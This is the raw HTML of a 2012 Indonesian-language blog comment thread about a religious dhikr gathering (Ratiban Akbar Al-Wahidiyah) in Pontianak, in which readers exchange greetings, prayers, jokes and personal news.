<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3983842399488477244-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3983842399488477244'>
<p>
pertanyaan yang sama.. :-? wats de mining op det, Bang? :-?<br /><br />*hehe insyaAllah usul diusahakan terlaksana. Biasanya sih emang ada dokumentasi.. nanti ane pedekate ke orang yang pegang kamera n handycam deh.. **pedekate biar hasilnya banyak pas ane lagi nampang n seliweran :4: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356766271761#c3983842399488477244' title='comment permalink'>
29 Desember, 2012 14:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3983842399488477244' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5208118865335633688'>
<a name='c5208118865335633688'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5208118865335633688-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5208118865335633688'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />Kang Mux...sampaikan salam hamba kepada Abah...&quot; Assalamu&#39;alaikum warrahmatullahi wabarakatuh - Semoga keselamatan dan keberkahan tercurah untuk Abah dan keluarganya&quot;<br />Insya Allah...para malaikat juga ikut hadir di sana...<br /><br />Mudah-mudahan, blog Kang Mux juga menjadi majelis dzikir yang dihadiri para malaikat....aamiin yaa Rabb....<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356769998081#c5208118865335633688' title='comment permalink'>
29 Desember, 2012 15:33
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5208118865335633688' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3635001054808230627'>
<a name='c3635001054808230627'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3635001054808230627-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3635001054808230627'>
<p>
http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif Kang X yang luar biasa pesat tauhidnya.. *asli :8:<br /><br />Subhanallah wal hamdulillah.. siap Kang.. insyaAllah salam Akang langsung saya dugikeun pami pendak langsung beliau. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356770775859#c3635001054808230627' title='comment permalink'>
29 Desember, 2012 15:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3635001054808230627' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7099204412014337607'>
<a name='c7099204412014337607'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7099204412014337607'>
<p>
semoga lancar acaranya<br />...aminn....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356772503451#c7099204412014337607' title='comment permalink'>
29 Desember, 2012 16:15
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7099204412014337607' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2538247546976378013'>
<a name='c2538247546976378013'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2538247546976378013'>
<p>
mbak sally mana ya...?<br /> <br />mbak sally ayo kita ke pontianak,Silaturahim ke Abah dan para santrinya.....<br /><br />kita cari tumpangan pesawat,klo pesawat penuh ya gonceng disayapnya ( pegangan erat ya )<br /><br />go go go go.......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356772835880#c2538247546976378013' title='comment permalink'>
29 Desember, 2012 16:20
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2538247546976378013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5811759210098505225'>
<a name='c5811759210098505225'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5811759210098505225-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5811759210098505225'>
<p>
aamiiin ya Rabb.. makasih doanya, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356773642434#c5811759210098505225' title='comment permalink'>
29 Desember, 2012 16:34
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5811759210098505225' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c925007353882654583'>
<a name='c925007353882654583'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-925007353882654583-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-925007353882654583'>
<p>
wkwkkwkw... jangan ampe lepas ya pegangan di sayap pesawatnya, Mbak.. :}}  hu uh.. Mbak Sally ke mana ya? 8-|
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356773723244#c925007353882654583' title='comment permalink'>
29 Desember, 2012 16:35
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/925007353882654583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1190421886606641979'>
<a name='c1190421886606641979'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1190421886606641979-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1190421886606641979'>
<p>
:3: :3: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356775388308#c1190421886606641979' title='comment permalink'>
29 Desember, 2012 17:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1190421886606641979' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1943202729047146950'>
<a name='c1943202729047146950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1943202729047146950-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1943202729047146950'>
<p>
duh enak banget liat ni poto. pijat enak. ane ambil nomor antrian dulu deh. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356776221778#c1943202729047146950' title='comment permalink'>
29 Desember, 2012 17:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1943202729047146950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1749254040835408697'>
<a name='c1749254040835408697'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1749254040835408697-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1749254040835408697'>
<p>
kemaren chating sama brader edgar. ane kirain selama ini yg latihan DIAM cuma sobat sarang yg komen dimari aja, sementara yg &quot;silent reader&quot; cuma baca aja tapi ga amalin latihan DIAM-nya. ternyata dugaan ane selama ini salah. kemaren ane baru tahu kalo sodara baru kita, edgar alghifari, ternyata garang juga sama latihan DIAM n bahkan pesat juga perkembangan paham n praktiknya :) keep the spirit bro...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356776715488#c1749254040835408697' title='comment permalink'>
29 Desember, 2012 17:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1749254040835408697' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c903046455474483122'>
<a name='c903046455474483122'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-903046455474483122'>
<p>
diam-diam DIAM :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356781232411#c903046455474483122' title='comment permalink'>
29 Desember, 2012 18:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/903046455474483122' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4087115958100472887'>
<a name='c4087115958100472887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4087115958100472887-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4087115958100472887'>
<p>
~O) :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356783938382#c4087115958100472887' title='comment permalink'>
29 Desember, 2012 19:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4087115958100472887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5311548023013389599'>
<a name='c5311548023013389599'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5311548023013389599-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5311548023013389599'>
<p>
heheh iya, Brad.. yang mau coba amalin praktik tauhid meskipun silent reader di blog, minimal pernah chat di YM atau via email. <br /><br />btw, makasih selama ini udah selalu bantuin ane di blog, Brad.. apalagi sekarang ikut bantuin di chat juga.. semoga Allah balas dengan karunia tanpa batas atasmu dan keluargamu semua. Aamiiin. *asli tanpamu blog ini garink..  :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356784312013#c5311548023013389599' title='comment permalink'>
29 Desember, 2012 19:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5311548023013389599' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2867807196502851620'>
<a name='c2867807196502851620'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2867807196502851620'>
<p>
salam alaykum sobat sarang... alhamdulillah dgn perjuangan dpt lgi ngeluarin leppy.<br /><br />hayuuu mb nissa,, pengin banget asli...<br /><br />sally
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356788790651#c2867807196502851620' title='comment permalink'>
29 Desember, 2012 20:46
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2867807196502851620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8284212445422470826'>
<a name='c8284212445422470826'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8284212445422470826-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8284212445422470826'>
<p>
Jiahh..kangmux jangan ngomong geto dong. ane kan &quot;abdi dalem&quot; kraton muxlimo juga :D hehehe...<br /><br />kalo kangmux ngomongnya gitu ane jadi serasa &quot;orang luar&quot; hiks...<br /><br />semua sobat sarang di muxlimo yg ikut komeng n meramaikan blog ini juga kompak kang. ini yg ane suka :D semuanya pribadi yg unik n hangat sehangat ~O) ~O) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356789416111#c8284212445422470826' title='comment permalink'>
29 Desember, 2012 20:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8284212445422470826' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6342100231771602910'>
<a name='c6342100231771602910'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6342100231771602910-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6342100231771602910'>
<p>
untuk doa kangmux diatas ane jawab AMIIN...semoga semua itu juga tercurah atas kangmux n para sobat sarang semuah beserta keluarganya masing2 :20:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356789552249#c6342100231771602910' title='comment permalink'>
29 Desember, 2012 20:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6342100231771602910' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3767224446608518954'>
<a name='c3767224446608518954'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3767224446608518954-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3767224446608518954'>
<p>
waalaikum salam mbak sally...masih nemenin ibu bos berobat di taipei? :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356790092191#c3767224446608518954' title='comment permalink'>
29 Desember, 2012 21:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3767224446608518954' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2448164585075218311'>
<a name='c2448164585075218311'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2448164585075218311'>
<p>
sdg di taoyuan bang Arby. yg kmrn dh sht. pasien skrg mah penderita liver n gagal ginjal akut &amp; mnggu dpn mngkn di pindah ke rs taipei.<br /><br />mdh2n secpt mngkn biar saya dpt lbh leluasa ke blog ini...<br /><br />sally
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356793342329#c2448164585075218311' title='comment permalink'>
29 Desember, 2012 22:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2448164585075218311' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6023533645292031585'>
<a name='c6023533645292031585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6023533645292031585-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6023533645292031585'>
<p>
Semoga lancar semua urusan disana ya mbak :) jangan lupa oleh2nya :D hihihi 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356793989956#c6023533645292031585' title='comment permalink'>
29 Desember, 2012 22:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6023533645292031585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3970520813888180968'>
<a name='c3970520813888180968'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3970520813888180968-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3970520813888180968'>
<p>
:10: wah luar biasa,, pantesan dari tadi ada rasa yg beda,, ntah rindu sama siapa ya,,?? sama tmen kecil gk, sama ortu d kampung gk juga, ato sama pacar ehhh sayangnya gk punya,, :3:<br /><br />sepertinya kejawab setelah liat undangan ini,, :19: <br /><br />kangennnnnnnnnnnnnnnnnnnnnnn,,,,,, pengen ikut :9: :9: :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356794142902#c3970520813888180968' title='comment permalink'>
29 Desember, 2012 22:15
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3970520813888180968' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6915630924927507432'>
<a name='c6915630924927507432'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6915630924927507432-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6915630924927507432'>
<p>
:19: emang bner smua pada unik dan hangat,, sampe suasana dimari jadi hangat sehangat kopi buatan bang Arbi :3:<br /><br />tambah lagi kopinya bang :24: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356794365254#c6915630924927507432' title='comment permalink'>
29 Desember, 2012 22:19
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6915630924927507432' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2181267742141439365'>
<a name='c2181267742141439365'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2181267742141439365-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
